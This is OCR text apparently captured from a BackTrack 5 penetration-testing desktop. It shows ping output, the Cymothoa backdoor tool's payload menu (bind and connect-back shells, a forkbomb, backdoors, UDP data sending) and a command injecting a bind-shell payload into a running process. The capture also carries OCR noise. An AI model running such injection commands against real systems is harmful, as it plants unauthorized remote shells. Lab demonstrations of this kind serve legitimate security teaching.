 Applications Places System Sun Aug 4, 11:05 AM
root@bt: ~
File Edit View Terminal Help
8 time=1.94 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=3.53 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=13.0 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=0.768 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=0.740 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=0.742 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=0.639 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=0.784 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=0.752 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=3.86 ms
64 bytes from 10.1.1.10: icmp_seq=4
8 time=0.876 ms
root@bt: /pentest/backdoors/cymothoa
File Edit View Terminal Help
escape codes will not be interpreted...
root@bt:/pentest/backdoors/cymothoa# ls
bgrep cymothoa.c Makefile personalization.h udp_server
bgrep.c cymothoa.h payloads syscall_code.pl udp_server.c
cymothoa hexdump_to_cstring.pl payloads.h syscalls.txt
root@bt:/pentest/backdoors/cymothoa# ./cymothoa -S
0 - bind /bin/sh to the provided port (requires -y)
1 - bind /bin/sh + fork() to the provided port (requires -y) - izik <izik@tty64.
org>
2 - bind /bin/sh to tcp port with password authentication (requires -y -o)
3 - /bin/sh connect back (requires -x, -y)
4 - tcp socket proxy (requires -x -y -r) - Russell Sanford (xort@tty64.org)
5 - script execution (see the payload), creates a tmp file you must remove
6 - forks an HTTP Server on port tcp/8800 - http://xenomuta.tuxfamily.org/
7 - serial port busybox binding - phar@stonedcoder.org mdavis@ioactive.com
8 - forkbomb (just for fun...) - Kris Katterjohn
9 - open cd-rom loop (follows /dev/cdrom symlink) - izik@tty64.org
10 - audio (knock knock knock) via /dev/dsp - Cody Tubbs (pigspigs@yahoo.com)
11 - POC alarm() scheduled shellcode
12 - POC setitimer() scheduled shellcode
13 - alarm() backdoor (requires -j -y) bind port, fork on accept
14 - setitimer() tail follow (requires -k -x -y) send data via upd
root@bt:/pentest/backdoors/cymothoa# ./cymothoa -p 1950 -s 0 -y 100
<< back | track 5 r3
root@bt: ~ root@bt: /pentest/back... [root@bt: ~] [root@bt: ~]